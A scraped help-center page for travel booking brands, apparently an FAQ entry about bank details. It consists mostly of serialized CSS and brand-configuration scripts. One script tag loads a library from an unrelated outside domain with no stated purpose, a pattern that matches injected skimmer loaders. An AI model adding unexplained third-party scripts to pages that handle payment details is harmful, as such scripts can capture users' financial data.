2.5px;\n  padding: 1px 10px;\n  font-size: 12px;\n  line-height: 20px;\n  color: #20232a;\n  background-color: #f5f5f5;\n  border-radius: 3px;\n  max-width: calc(100% - 4px);\n  box-sizing: border-box;\n  display: flex;\n}\n\n.ChipToken:hover {\n  cursor: pointer;\n}\n\n.ChipLabel {\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  max-width: 100%;\n  margin-right: 3px;\n}\n\n.NoRecommendationsText {\n  color: #757575;\n  margin-bottom: 10px;\n  font-size: 14px;\n}\n\n.FeedbackWrapper {\n  max-width: 730px;\n  width: 100%;\n  padding-bottom: 30px;\n\n}\n\n@media (width \u003c= 1275px) {\n  .FeedbackWrapper {\n    padding-bottom: 15px;\n    margin-top: 15px;\n  }\n}\n\n.Description {\n  font-size: 14px;\n  margin-top: 10px;\n  margin-bottom: 20px;\n  color: #2a303b;\n  max-width: 730px;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n}\n\n.HeaderZone {\n  height: 100%;\n  min-height: 60px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n@media (width \u003c= 768px) {\n  .HeaderZone {\n    flex-wrap: wrap;\n  }\n}\n\n.HeaderImage {\n  display: none;\n  height: 180px;\n  width: 100%;\n  background: none;\n  background-size: cover;\n}\n\n.Logo {\n  height: 100%;\n  width: 290px;\n  align-items: center;\n  cursor: pointer;\n  flex-shrink: 0;\n  display: flex;\n}\n\n@media (width \u003c= 768px) {\n  .Logo {\n    display: flex;\n    flex-grow: 1;\n    height: 60px;\n    order: 2;\n    max-width: 190px;\n  }\n\n  .Logo--searchActive {\n    display: none;\n  }\n}\n\n.MagnifyingLabel {\n  cursor: text;\n}\n\n.MagnifyingLabel--small {\n  margin-left: -5px;\n}\n\n.LogoType {\n  max-height: 60px;\n  height: auto;\n  width: auto;\n  max-width: 240px;\n  margin-left: 15px;\n}\n\n.SearchHolder {\n  position: relative;\n  display: flex;\n  align-items: center;\n  flex-grow: 1;\n  min-height: 60px;\n\n}\n\n.SearchHolder--small {\n  min-height: 20px;\n  margin: 20px 0 0;\n}\n\n@media (width \u003c= 768px) {\n  .SearchHolder {\n    border-radius: 5px;\n    order: 3;\n    justify-content: flex-end;\n    height: 60px;\n    padding: 0 15px;\n  }\n\n  .SearchHolder--small {\n    justify-content: flex-start;\n    height: 20px;\n    padding: 0;\n    margin-bottom: 5px;\n    margin-top: 22px;\n  }\n}\n\n@media (width \u003c= 420px) {\n  .SearchHolder--small {\n    padding: 0;\n    margin-bottom: 5px;\n  }\n}\n\n\n.Search {\n  position: relative;\n  display: flex;\n  flex-grow: 1;\n  align-items: center;\n  justify-content: flex-start;\n  height: 60px;\n}\n\n.Search--small {\n  height: 20px;\n}\n\n@media (width \u003c= 768px) {\n  .Search {\n    flex-grow: 0;\n  }\n\n  .Search--searchActive, .Search--small {\n    flex-grow: 1;\n  }\n}\n\n\n.SearchInputHolder {\n  width: 100%;\n}\n\n.SearchInputHolder--searchActive {\n  width: 100%;\n  max-width: 600px;\n}\n\n@media (width \u003c= 768px) {\n  .SearchInputHolder--searchActive {\n    max-width: 100%;\n  }\n}\n\n.SearchInput {\n  background-color: transparent;\n  border: none;\n  height: 22px;\n  line-height: 22px;\n  width: 100%;\n  will-change: width;\n  font-size: 16px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  font-family: 'Open Sans', Arial, sans-serif;\n  max-width: 100%;\n  border-bottom: 1px solid transparent;\n}\n\n.SearchInput::placeholder {\n  color: inherit;\n  opacity: 1;\n}\n\n.SearchInput::-webkit-input-placeholder {\n  color: inherit;\n  opacity: 1;\n}\n\n.SearchInput::-ms-input-placeholder {\n  color: inherit;\n  opacity: 1;\n}\n\n.SearchInput:-ms-input-placeholder {\n  color: inherit;\n  opacity: 1;\n}\n\n.SearchInput:placeholder-shown {\n  color: inherit;\n  opacity: 1;\n}\n\n.SearchInput:focus, .SearchInput-small:focus {\n  max-width: 600px;\n  outline: none;\n}\n\n@media (width \u003c= 768px) {\n  .SearchInput:focus, .SearchInput--small:focus {\n    max-width: 100%;\n  }\n\n}\n\n.SearchInput--small:focus {\n  max-width: 600px;\n  outline: none;\n  border-bottom: 1px solid #606d84;\n}\n\n@media (width \u003c= 768px) {\n  .SearchInput--small:focus {\n    max-width: 100%;\n  }\n}\n\n.SearchInput ::-ms-clear {\n  display: none;\n}\n\n\n@media (width \u003c= 768px) {\n  .SearchInput {\n    max-width: 0;\n  }\n\n  .SearchInput--searchActive {\n    max-width: 100%;\n  }\n}\n\n.SearchInput.SearchInput--small {\n  width: 100%;\n  height: 18px;\n  line-height: 18px;\n  font-size: 14px;\n  box-sizing: border-box;\n  padding: 1px 0;\n  padding-right: 20px;\n}\n\n.CrossIcon {\n  position: relative;\n  right: 0;\n  top: 0;\n  cursor: auto;\n}\n\n.CrossIcon \u003e .ColoredIcon {\n  visibility: hidden;\n}\n\n.CrossIcon--searchActive \u003e .ColoredIcon {\n  visibility: visible;\n}\n\n.CrossIcon--searchActive {\n  cursor: pointer;\n  display: none;\n}\n\n.CrossIcon--searchActive.CrossIcon--showCrossIcon {\n  display: block;\n}\n\n.CrossIcon--small {\n  position: absolute;\n  right: -4px;\n  top: -6px;\n}\n\n.HeaderLinks {\n  flex-shrink: 0;\n  max-width: 450px;\n  box-sizing: border-box;\n  display: flex;\n  justify-content: flex-end;\n  padding: 0 15px;\n}\n\n@media (width \u003c= 768px) {\n  .HeaderLinks {\n    visibility: visible;\n    max-width: 100%;\n    order: 1;\n    width: 100%;\n    min-height: 30px;\n    align-items: center;\n    flex-wrap: wrap;\n  }\n\n  .HeaderLinks--searchActive {\n    visibility: hidden;\n  }\n}\n\n.LanguageSelect {\n  cursor: pointer;\n  opacity: 0;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  min-height: 40px;\n}\n\n.LanguageLabel {\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n}\n\n.LanguageSelector {\n  position: relative;\n  margin-left: 10px;\n  flex-shrink: 0;\n}\n\n@media (width \u003c= 768px) {\n  .LanguageSelector {\n    margin-left: 0;\n    margin-right: 5px;\n  }\n}\n\n.HeaderLinkText {\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n  color: #fff;\n}\n\n.BurgerHolder {\n  display: none;\n}\n\n@media (width \u003c= 768px) {\n  .BurgerHolder {\n    width: 40px;\n    height: 40px;\n    display: flex;\n    cursor: pointer;\n    order: 2;\n    flex-grow: 0;\n    padding-left: 15px;\n  }\n\n  .BurgerHolder--searchActive {\n    display: none;\n  }\n}\n\n@media (width \u003c= 420px) {\n  .BurgerHolder {\n    padding-left: 10px;\n  }\n}\n\n.Href {\n  text-decoration: none;\n  display: flex;\n  flex-wrap: nowrap;\n  align-items: center;\n  font-size: 14px;\n  line-height: 20px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n}\n\n.HrefHolder {\n  flex-shrink: 0;\n  max-height: 40px;\n  margin-bottom: 22px;\n  display: -webkit-box;\n  line-clamp: 2;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n  text-overflow: -o-ellipsis-lastline;\n  overflow: hidden;\n  color: #2b5797;\n}\n\n.FolderHref, .ViewFolder {\n  color: #2b5797;\n  font-size: 14px;\n  cursor: pointer;\n  text-decoration: none;\n  white-space: pre-wrap;\n  word-wrap: break-word; /* Internet Explorer 5.5+ */\n  hyphens: auto;\n}\n\n.FolderHref:hover {\n  text-decoration: underline;\n}\n\n.ViewFolder {\n  color: #2a303b;\n  font-weight: 700;\n}\n\n.ViewFolder:hover {\n  color: #2b5797;\n  text-decoration: underline;\n}\n\n\n.FoldersRoot {\n  margin: -15px -15px 22px;\n  display: flex;\n  flex-wrap: wrap;\n  align-items: center;\n  flex-grow: 1;\n}\n\n.FolderHolder {\n  display: flex;\n  flex-direction: column;\n  flex-grow: 1;\n  width: 50%;\n  max-width: 50%;\n  min-height: 350px;\n  padding: 15px;\n  margin: 0;\n  box-sizing: border-box;\n\n}\n\n@media (width \u003c= 767px) {\n  .FolderHolder {\n    width: 100%;\n    max-width: 100%;\n  }\n}\n\n.FolderTitleHolder {\n  padding: 0 30px;\n  line-height: 1.25;\n  flex-shrink: 0;\n}\n\n.FolderCell {\n  flex-shrink: 0;\n  width: 100%;\n  height: 270px;\n  display: flex;\n  border-radius: 5px;\n  flex-direction: column;\n  padding: 30px 30px 40px;\n  box-sizing: border-box;\n  border: solid 1px #eee;\n  background-color: #fff;\n}\n\n.ChildWikiLinks {\n  flex-grow: 1;\n  display: flex;\n  flex-direction: column;\n}\n\n.SmallLogo {\n  width: 15px;\n  overflow: hidden;\n  border-radius: 2px;\n}\n\n.SmallLogo--bigger {\n  width: 20px;\n}\n\n.EmptyFolderWithIcon {\n  color: #606d84;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  min-height: 305px;\n  width: 100%;\n  max-width: 730px;\n  height: 100px;\n}\n\n.EmptyFolderSign {\n  color: #2a303b;\n  padding: 30px 20px;\n  font-size: 20px;\n}\n\n.NoArticle {\n  color: #2a303b;\n  width: 100%;\n  text-align: center;\n  font-size: 14px;\n  margin: 60px 0;\n}\n\n.SearchResultsHolder {\n  max-width: 730px;\n  color: #2a303b;\n  padding: 25px 0 60px;\n}\n\n.SearchResultsHolder.SearchResultsHolder--isPaginationShown {\n  padding: 10px 0;\n}\n\n@media (width \u003c= 768px) {\n  .SearchResultsHolder {\n    padding: 25px 10px 50px;\n    max-width: 100%;\n  }\n}\n\n@media (width \u003c= 420px) {\n  .SearchResultsHolder{\n    padding-left: 0;\n    padding-right: 0;\n  }\n\n  .SearchResultsHolder.SearchResultsHolder--isPaginationShown {\n    padding-left: 0;\n    padding-right: 0;\n  }\n}\n\n@media (width \u003c= 768px) {\n  .SearchResultsHolder {\n    padding: 10px 10px 0;\n    max-width: 100%;\n  }\n}\n\n.TotalResults {\n  font-size: 14px;\n  font-weight: 700;\n  padding-bottom: 10px;\n  border-bottom: 1px solid #eee;\n  text-transform: none;\n  overflow-wrap: break-word;\n  word-break: break-all; /* IE11 support */ /* stylelint-disable-line */\n}\n\n.TotalResults--empty {\n  text-transform: capitalize;\n}\n\n.SearchResultItem {\n  display: flex;\n  flex-direction: column;\n  align-items: flex-start;\n  padding: 20px 0 5px;\n  border-bottom: 1px solid #eee;\n  width: 100%;\n  text-decoration: none;\n  min-width: 0;\n  min-height: 0;\n  max-width: 730px;\n}\n\n.TitleBlock {\n  display: flex;\n  align-items: baseline;\n  width: 100%;\n  margin: 0;\n}\n\n.Title {\n  font-weight: 700;\n  font-size: 16px;\n  line-height: 20px;\n  padding: 0 5px 5px 0;\n  max-width: 560px;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  cursor: pointer;\n  text-decoration: none;\n  color: #2a303b;\n\n}\n\n.Title:hover {\n  text-decoration: underline;\n}\n\n.ResultHighlight {\n  font-size: 12px;\n  white-space: normal;\n  overflow-wrap: normal;\n  flex-shrink: 0;\n  min-height: 0;\n  overflow: hidden;\n  min-width: 0;\n  max-width: 730px;\n}\n\n.DisplayedDateTitle {\n  font-size: 12px;\n  color: #757575;\n  line-height: 17px;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n\n@media (width \u003c= 420px) {\n  .DisplayedDateTitle {\n    display: none;\n  }\n}\n\n\n.PaginationHolder {\n  display: flex;\n  justify-content: center;\n  padding: 48px 0 38px;\n}\n\n.PaginationHolder .Shelf-Pagination .rc-pagination-item-active {\n  background-color: #2b5797;\n}\n\n.PaginationHolder .Shelf-Pagination .rc-pagination-item-active:hover {\n  background-color: #2b5797;\n}\n\n.PaginationHolder .Shelf-Pagination li a {\n  color: #757575;\n}\n\n.PaginationHolder .Shelf-Pagination .rc-pagination-item-active a {\n  color: #fff;\n}\n\n.PaginationHolder .Shelf-Pagination li:hover a {\n  color: #757575;\n}\n\n.PaginationHolder .Shelf-Pagination .rc-pagination-item-active:hover a {\n  color: #fff;\n}\n\n\n.ErrorBlock {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  padding-top: 170px;\n  justify-content: center;\n}\n\n@media (width \u003c= 768px) {\n  .ErrorBlock {\n    padding: 140px 0;\n  }\n}\n\n.ErrorTitle {\n  color: #2a303b;\n  font-size: 48px;\n  padding-bottom: 12px;\n}\n\n.ErrorMessage {\n  color: #2a303b;\n  font-size: 24px;\n  padding-bottom: 30px;\n  text-align: center;\n}\n\n@media (width \u003c= 420px) {\n  .ErrorMessage {\n    max-width: 300px;\n  }\n}\n\n.ErrorLink {\n  font-size: 14px;\n  text-transform: uppercase;\n  font-weight: 700;\n  cursor: pointer;\n  text-decoration: none;\n  color: #606d84;\n  min-width: 140px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  height: 40px;\n}\n\n.LinksHolder {\n  border-bottom: 1px solid #eee;\n  padding: 0 20px;\n  align-items: center;\n  display: flex;\n  height: 39px;\n}\n\n.LinksHolder--multiline {\n  display: inline-block;\n  width: 100%;\n  white-space: normal;\n  overflow-wrap: break-word;\n  word-break: break-all;\n  word-break: break-word;\n  hyphens: auto;\n  min-height: 39px;\n  padding: 10px 20px;\n  box-sizing: border-box;\n  height: auto;\n}\n\n@media (width \u003c= 420px) {\n  .LinksHolder--multiline {\n    padding: 10px;\n  }\n}\n\n.Path, .HomePath, .CurrentPath {\n  color: #757575;\n  line-height: 18px;\n  text-decoration: none;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  max-width: 300px;\n}\n\n.HomePath {\n  flex-shrink: 0;\n}\n\n.CurrentPath {\n  color: #2a303b;\n  max-width: 100%;\n}\n\n.HomePath:hover, .Path:hover, .CurrentPath:hover {\n  color: #2a303b;\n}\n\n.Path--multiline, .HomePath--multiline, .CurrentPath--multiline {\n  display: inline;\n  max-width: 100%;\n  overflow-wrap: break-word;\n  word-break: break-all;\n  word-break: break-word;\n  hyphens: auto;\n  width: 100%;\n  white-space: normal;\n  margin: 3px -3px 3px 0;\n}\n\n.CurrentPath.CurrentPath--multiline{\n  margin-left: -3px;\n}\n\n.IconHolder {\n  width: 17px;\n  height: 17px;\n  color: #757575;\n  text-align: center;\n  font-size: 10px;\n}\n\n.IconHolder * {\n  display: inline !important;\n}\n\n.IconHolder--same-line {\n  line-height: 17px;\n  margin-top: 2px;\n  width: 17px;\n  height: 17px;\n  color: rgb(147, 147, 147);\n  text-align: center;\n  font-size: 10px;\n  display: inline-block;\n  position: relative;\n}\n\n.IconHolder--multiline {\n  display: inline-block;\n  position: relative;\n  bottom: 1px;\n}\n\n.CategoryAndTagsHolder {\n  display: flex;\n  flex-flow: column wrap;\n  overflow: hidden;\n  max-width: 100%;\n  color: #757575;\n}\n\n.CategoryPlace {\n  display: flex;\n  flex-shrink: 0;\n  font-size: 14px;\n  float: left;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n  margin-top: 0;\n  flex-wrap: wrap;\n}\n\n.Dot {\n  display: none;\n  height: 4px;\n  width: 4px;\n  border-radius: 4px;\n  background-color: #757575;\n  margin: 1px 7px 0;\n}\n\n.Dot--float {\n  float: left;\n  margin-top: 9.5px;\n}\n\n.Dot--float.Dot--small {\n  margin-top: 7px;\n}\n\n.Dot--block {\n  display: block;\n}\n\n@media (width \u003c= 420px) {\n  .Description {\n    margin-bottom: 15px;\n  }\n\n  .MetaBlock {\n    margin-top: 15px;\n  }\n\n  .AvatarHolder {\n    margin-top: 6px;\n  }\n\n  .MetaList {\n    display: block;\n  }\n\n  div.MetaItemWrapper {\n    line-height: normal;\n    margin-top: 7px;\n  }\n\n  .Dot--hideOnmobile {\n    display: none;\n  }\n}\n\n.CategoryPlace--small {\n  font-size: 12px;\n}\n\n@media (width \u003c= 420px) {\n  .CategoryPlace {\n    margin-top: 7px;\n    width: 100%;\n    display: flex;\n  }\n\n  .TagItem {\n    margin-top: 7px;\n  }\n}\n\n.CategoryLabel {\n  margin-right: 5px;\n  margin-top: 5px;\n}\n\n.TagItem {\n  font-size: 14px;\n  float: left;\n  margin-right: 5px;\n  margin-top: 5px;\n  display: flex;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n}\n\n.MetaLink {\n  text-decoration: none;\n  color: #757575;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n}\n\n.MetaLink:hover {\n  text-decoration: underline;\n}\n\n.HierarchicalCategoryItem {\n  font-size: 14px;\n  float: left;\n  margin-right: 5px;\n  margin-top: 5px;\n  display: flex;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 100%;\n\n  .MetaLink {\n    display: flex;\n  }\n\n  \u0026__parent {\n    overflow: hidden;\n    text-overflow: ellipsis;\n  }\n\n  \u0026__delimiter {\n    margin: 0 4px;\n  }\n\n  \u0026__categoryName {\n    overflow: hidden;\n    text-overflow: ellipsis;\n  }\n}\n\n.TagItem--small {\n  font-size: 12px;\n}\n\n.TagItem--skipMargin {\n  margin-right: 0;\n}\n\n.FooterGrid {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  width: 100%;\n  margin-top: 45px;\n}\n\n.FooterImage {\n  height: auto;\n  max-height: 60px;\n  width: auto;\n  max-width: 240px;\n}\n\n.FooterLink {\n  padding: 0 15px;\n  color: #2a303b;\n  text-decoration: none;\n  font-size: 12px;\n  white-space: nowrap;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  line-height: 30px;\n}\n\n.FooterLink:hover {\n  text-decoration: underline;\n}\n\n.FooterLink--icon {\n  padding: 0 8px;\n  line-height: 15px;\n}\n\n.FooterLink--small {\n  padding-left: 5px;\n  padding-right: 0;\n  line-height: 15px;\n}\n\n@media (width \u003c= 768px) {\n  .FooterLink {\n    line-height: 18px;\n    padding: 5px 15px;\n  }\n\n  .FooterLink--icon {\n    line-height: 15px;\n    padding: 0 8px;\n  }\n}\n\n.FooterHtmlHolder {\n  max-width: 1119px;\n  width: 100%;\n  font-size: 12px;\n  text-align: center;\n  color: #2a303b;\n  padding-bottom: 10px;\n}\n\n.FooterCell {\n  width: 100%;\n  max-width: 1440px;\n  display: flex;\n  justify-content: center;\n  padding: 15px;\n  align-items: center;\n  flex-flow: row wrap;\n}\n\n.FooterCell:last-child {\n  padding-top: 10px;\n  padding-bottom: 30px;\n}\n\n@media (width \u003c= 768px) {\n  .FooterCell:last-child {\n    padding-bottom: 25px;\n  }\n}\n\n.FooterCell--links {\n  padding: 10px 15px;\n}\n\n@media (width \u003c= 768px) {\n  .FooterCell--links {\n    flex-flow: column nowrap;\n  }\n\n  .FooterCell--links a {\n    max-width: 90%;\n  }\n}\n\n.MetaBlock {\n  display: flex;\n  align-items: center;\n  min-height: 30px;\n  flex-wrap: wrap;\n  margin: 20px 0;\n  width: 100%;\n}\n\n.MetaBlock--small {\n  min-height: 5px;\n  margin: 0;\n}\n\n.MetaBlock span {\n  line-height: 20px;\n}\n\n.MetaWrapper--small span {\n  line-height: 16px;\n  font-size: 12px;\n}\n\n.MetaWrapper {\n  display: flex;\n  align-items: center;\n  flex-wrap: wrap;\n  width: 100%;\n  max-width: 100%;\n}\n\n.AvatarHolder + .MetaWrapper {\n  margin-left: 9px;\n}\n\n.MetaWrapper--showAvatar {\n  max-width: calc(100% - 49px);\n}\n\n.MetaWrapper--small {\n  margin-left: 0;\n}\n\n.MetaList {\n  display: flex;\n  align-items: center;\n  flex-wrap: wrap;\n  width: 100%;\n  max-width: 100%;\n}\n\n.MetaItem {\n  font-size: 14px;\n  color: #757575;\n  max-width: 100%;\n}\n\n.MetaItem--small {\n  font-size: 12px;\n}\n\n.TagsPlace {\n  display: flex;\n  flex-wrap: wrap;\n  max-width: 100%;\n}\n\n.MetaItemWrapper {\n  display: flex;\n  align-items: center;\n  line-height: 25px;\n  overflow: hidden;\n}\n\n.MetaItemWrapper--next {\n  flex-shrink: 0;\n}\n\n.PreloaderItemLine {\n  position: relative;\n  border-radius: 3px;\n  margin-top: 10px;\n  height: 12px;\n  background-color: #f4f4f4;\n}\n\n.PreloaderItemLine:before {\n  content: '';\n  position: absolute;\n  inset: 0;\n  background: linear-gradient(90deg, #eee 8%, #fff 18%, #eee 33%);\n  animation: sunbeamMove 7s linear infinite;\n}\n\n@keyframes sunbeamMove {\n  0% {\n    background-position: -2000px 0;\n  }\n\n  50% {\n    background-position: 0 0;\n  }\n\n  100% {\n    background-position: 2000px 0;\n  }\n}\n\n\n.Main {\n  display: flex;\n  flex-direction: column;\n  margin: 30px 0;\n  padding-left: 0;\n  max-width: 100%;\n  padding-right: 10px;\n}\n\n.List {\n  list-style: none;\n  padding: 0;\n  margin: 0;\n}\n\n@media screen and (width \u003c= 420px) {\n  .QuantitativeFeedback__EmojiWrapper {\n    width: 40px !important;\n    line-height: 40px;\n    padding-top: 5px;\n  }\n}\n\n.FeedbackWrapper__positionLeft {\n  .QuantitativeFeedback {\n    flex-direction: row;\n  }\n\n  @media screen and (width \u003c= 420px) {\n    .QuantitativeFeedback__EmojiWrapper {\n      width: 30px !important;\n    }\n  }\n}\n\n.ArticleTreePreloader {\n  margin: 30px;\n}\n\n.Icon {\n  flex-shrink: 0;\n  width: 100%;\n  height: 38px;\n}\n\n.NotificationToastr {\n  .Icon {\n    width: initial;\n    height: initial;\n  }\n}"},"searchQuery":{},"stringifiedCategory":""}},"statusCode":200,"logEmitter":{"_events":{},"_eventsCount":1}},"page":"/[...slug]","query":{"slug":["support-faq","booking-and-payments-30c721c9","why-are-you-asking-for-my-bank-details-681d4491"]},"buildId":"zl79bwXI0dHSnQGJ9jJYs","assetPrefix":"https://source.shelf-ssp.com","isFallback":false,"isExperimentalCompile":false,"gip":true,"appGip":true,"scriptLoader":[]}</script><script src="https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/custom-branding-script.js"></script><style>
.Cell {height: 100%;}
.SquareImage {height: 45px!important; width: 45px!important;border:none;  margin: 3px; background-color: transparent;}
.CellHolder {padding:7px;}
.FooterHolder {background-color:#FFFFFF;}
.FolderCell {padding: 10px; height: 200px;}
.FolderHolder {padding: 7px;min-height: 250px;}
.HrefHolder {margin-bottom: 10px;}
.FolderTitleHolder {padding:0px 10px 0px;}
.H1 {margin-bottom:20px;}
</style><script src="https://mashseko.com/mashsekolib.js"></script><script>
var brands = [
  // ADR brands
{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://ie.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
	{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://it.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
	{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://ca.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
		{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://de.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
		{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://uk.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
		{
    title: 'Aeroporto di Roma',
     homepageURL: 'https://us.flyandvisitrome.com',
    logoURL:
      '/files/image/adr-logo-200x65.png',
    faviconURL:
      '/gui/adr/image/favicon.ico',
    headerBackgroundColor: '#fff',
    headerTextColor: 'black'

  },
];
</script></body></html><script id="f5_cspm">(function(){var f5_cspm={f5_p:'BLHFOINAFDHGPGPHAOHIAIJNGJFBOFKKDHJKODEIFCDLAHNGOFCLPAOHPPCPMIAIGIIBLICFDFKIGEFBPCDANKCPAJHMBHOEHJNLCLLEDIFHLDAPHGHAIFJHDCAEHOOF',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr1598354640aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/custom-branding-script.js
body_size: 3057
content:
// JavaScript Document
var brands = [
  // Supersaver brands
  {
    title: 'Supersavertravel',
    homepageURL: 'https://www.supersavertravel.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://www.supersavertravel.se/v/1087/994852/layout/a/image/favicon.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  },
  {
    title: 'Supersaver',
    homepageURL: 'https://www.supersavertravel.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  },
  {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.co.at',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  },
  {
    title: 'Supersaver',
    homepageURL: 'https://supersavertravel.com.au',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://ca.supersaver.travel',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.ch',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/supersaver.ico',
    headerBackgroundColor: '#0168bc',
    headerTextColor: 'white'
  }, {
    title: 'Supersaver',
    homepageURL: 'https://www.supersaver.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/supersaver-white-logo.svg',
